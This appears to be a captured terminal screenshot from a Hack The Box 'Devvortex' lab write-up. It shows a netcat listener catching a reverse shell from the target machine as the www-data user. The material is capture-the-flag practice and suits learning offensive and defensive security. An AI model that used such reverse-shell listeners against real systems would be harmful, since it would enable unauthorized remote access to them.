 ┌──(tamago㉿th3-d3str0y3r)-[~/Documents/HTB/Devvortex]
└─$ nc -lvnp 2210
listening on [any] 2210 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.242] 34012
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:4
 08:25:36 up  2:03,  0 users,  load average: 3.13, 4.01, 4.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$